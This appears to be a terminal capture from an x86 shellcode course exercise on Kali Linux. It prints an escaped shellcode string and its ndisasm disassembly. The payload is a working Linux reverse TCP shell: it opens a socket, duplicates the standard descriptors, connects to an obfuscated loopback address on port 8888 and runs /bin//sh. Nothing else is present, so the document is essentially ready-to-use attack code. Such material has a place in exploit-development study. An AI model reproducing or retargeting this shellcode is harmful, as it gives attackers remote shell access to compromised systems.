 root@kali:~/slae/ex2# echo -ne "\\x31\\xc0\\x66\\xb8\\x67\\x01\\x31\\
xdb\\xb3\\x02\\x31\\xc9\\xb1\\x01\\x31\\xd2\\xcd\\x80\\x89\\xc3\\xb1\
\x03\\xcd\\x80\\x31\\xc0\\xb0\\x3f\\xcd\\x80\\x49\\x79\\xf7\\x66\\xb8
\\x6a\\x01\\x31\\xff\\xbf\\x90\\x11\\x11\\x12\\x81\\xef\\x11\\x11\\x1
1\\x11\\x57\\x66\\x68\\x22\\xb8\\x66\\x6a\\x02\\x89\\xe1\\xb2\\x66\\x
cd\\x80\\x50\\x68\\x2f\\x2f\\x73\\x68\\x68\\x2f\\x62\\x69\\x6e\\x89\\
xe3\\x50\\x89\\xe2\\x53\\x89\\xe1\\xb0\\x0b\\xcd\\x80" | ndisasm -u -
00000000  31C0              xor eax,eax
00000002  66B86701          mov ax,0x167
00000006  31DB              xor ebx,ebx
00000008  B302              mov bl,0x2
0000000A  31C9              xor ecx,ecx
0000000C  B101              mov cl,0x1
0000000E  31D2              xor edx,edx
00000010  CD80              int 0x80
00000012  89C3              mov ebx,eax
00000014  B103              mov cl,0x3
00000016  CD80              int 0x80
00000018  31C0              xor eax,eax
0000001A  B03F              mov al,0x3f
0000001C  CD80              int 0x80
0000001E  49                dec ecx
0000001F  79F7              jns 0x18
00000021  66B86A01          mov ax,0x16a
00000025  31FF              xor edi,edi
00000027  BF90111112        mov edi,0x12111190
0000002C  81EF11111111      sub edi,0x11111111
00000032  57                push edi
00000033  666822B8          push word 0xb822
00000037  666A02            o16 push byte +0x2
0000003A  89E1              mov ecx,esp
0000003C  B266              mov dl,0x66
0000003E  CD80              int 0x80
00000040  50                push eax
00000041  682F2F7368        push dword 0x68732f2f
00000046  682F62696E        push dword 0x6e69622f
0000004B  89E3              mov ebx,esp
0000004D  50                push eax
0000004E  89E2              mov edx,esp
00000050  53                push ebx
00000051  89E1              mov ecx,esp
00000053  B00B              mov al,0xb
00000055  CD80              int 0x80